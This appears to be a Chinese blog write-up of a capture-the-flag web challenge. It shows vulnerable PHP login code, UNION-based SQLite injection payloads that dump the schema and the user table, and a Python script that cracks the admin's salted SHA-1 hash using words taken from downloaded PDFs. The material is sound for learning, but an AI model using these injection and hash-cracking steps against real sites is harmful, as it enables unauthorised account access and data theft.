- 為什麼要寫 2017 年的題的 writeup:因為在做某 CTF 訓練平台的題,照著 Chybeta 大佬的 writeup 做了一遍
首先,給我們分配了一個地址和端口號,打開看一下:

分別點一下,好像都差不多,全部都會跳轉到各種英文的 pdf,看不懂,那就走流程吧:
-
源碼:沒啥特殊的
-
robots.txt:有發現

-
分析流量:由於上一步 robots.txt 有發現所以這一步就省了(此處只是為了說明常見 ** ctf 的題 web 處理步驟三部曲 **)
可以看到一個login.php,一個admin.php
login.php:

admin.php:

看一下login.php的源代碼,發現提示:

一個待辦事項:刪除?debug 參數
哦~作者註釋要刪掉,那我們看一下刪掉沒 (假裝不知道),發現沒刪掉:

而且發現就是這個頁面的源代碼:
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];
$pass = $_POST['pw'];
$db = new SQLite3('../fancy.db');
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if($res){
$row = $res->fetchArray();
}
else{
echo "<br>Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
header("Location: /");
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?>
可以看到這個源代碼
-
將 POST 進去的 usr 和 pw 參數不做任何過濾,帶入 sql 查詢 (資料庫為 sqllite,就要想到 sqlite 的系統表為 sqlite_master)。
-
若查詢的結果 id 欄位不為空,則執行 setcookie 操作,會將查詢的結果 name 欄位插入到 cookie 中。
那麼知道了查詢語句執行的操作之後,我們就要準備 SQL 注入查詢點東西了,先看下原來發包的格式


-
構造 post:
usr=%27 UNION SELECT name, sql from sqlite_master--+&pw=soap -
sql 注入的結果是:
SELECT id,name from Users where name='' union select name, sql from sqlite_master-- and password= 'soap'
id 值其實是表的名字(name),而得到的 name 值其實是創建表時的語句(sql)。

-
Tips: 從這個查詢結果我們可以看出,只返回第二個欄位處的值
URL 解碼,%2C 轉為回車,得到 sql 語句:
CREATE TABLE Users(
id int primary key,
name varchar(255),
password varchar(255),
hint varchar(255)
)
- 從這個語句我們知道當前表是 Users 表,有四列,結合前面的只返回第二個位置的值我們可以構造如下注入語句
usr=%27 UNION SELECT id, id from Users limit 0,1--+&pw=soap
usr=%27 UNION SELECT id, name from Users limit 0,1--+&pw=soap
usr=%27 UNION SELECT id, password from Users limit 0,1--+&pw=soap
usr=%27 UNION SELECT id, hint from Users limit 0,1--+&pw=soap
通過偏移 (也就是後面的 limit 0,1;limit 1,1;limit 2,1),可以得到如下數據:
| name | password | hint |
|---|---|---|
| admin | 3fab54a50e770d830c0416df817567662a9dc85c | my fav word in my fav paper?! |
| fritze | 54eae8935c90f467427f05e4ece82cf569f89507 | my love is…? |
| hansi | 34b0bb7c304949f9ff2fc101eef0f048be10d3bd | the password is password |
- 發現能夠解開 2,3 的 sha1,而 1 的 sha1 無法解開。表的信息都有了,flag 呢?
結合源碼:
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
和 hint:my fav word in my fav paper?!意思讓你在網站的所有 pdf 中找到最喜歡的詞
將網站上的所有 pdf 下載下來,我們這裡用 wget 遞歸下載:wget xxx.com -r -np -nd -A .pdf
- -r:層疊遞歸處理
- -np:不向上(url 路徑)遞歸
- -nd:不創建和 web 網站相同(url 路徑)的目錄結構
- -A type:文件類型

然後我們需要提取所有 pdf 中的單詞,並挨個拿去做 sha1 ($pass."Salz!") 操作,如果值和 admin 的密碼的 sha1 相等,則是出題人最喜歡的單詞,大佬們都是用 python 去轉換 pdf 獲取 text,我這裡使用了一個小工具:PDF Shaper Pro 藍奏網盤下載
裡面有 pdf 轉換為 text 的功能,但是可能會有一點點識別錯誤以及換行處字符缺失問題:

但是我們只是找一個單詞,為了節約時間可以這麼做:

如果找不到再上 Python 腳本嘛:傳送門
解決了文本問題,那麼就只需要 os 庫遍歷目錄下所有文本文件,re 匹配出所有單詞拿去比較就 OK 了,腳本如下:
# !/usr/bin/python
# - * - coding:utf-8 - * -
'''
@author: soapffz
@fucntion:
@time: 2018-12-17
'''
import os
import re
import hashlib
def get_words():
txt_name_list = [i for i in os.listdir("Tmp")] # 獲得所有txt名字
os.chdir("Tmp") # 切換工作目錄
words_list = [] # 存放不重複的所有txt的單詞
for i in range(len(txt_name_list)):
with open(txt_name_list[i], 'r')as f:
words = re.findall('[A-Za-z]+', f.read()) # 正則表達式匹配單詞
for i in words: # 這裡生成的words是一個列表,不能直接加入到words_list,不然就變成二層列表了
if i not in words_list:
words_list.append(i)
return words_list
def find_passwd():
words_list = get_words()
for word in words_list:
sha1_password = hashlib.sha1(
(word + "Salz!").encode()).hexdigest() # 這裡需用encode()轉化為bytes格式
if sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c':
print("Find the password :" + word)
exit()
if __name__ == "__main__":
find_passwd()
運氣不錯,找到了匹配值:

得到 admin 密碼為:ThinJerboa
訪問 admin.php 登陸得到 flag:

flag{Th3_Fl4t_Earth_Prof_i$_n0T_so_Smart_huh?}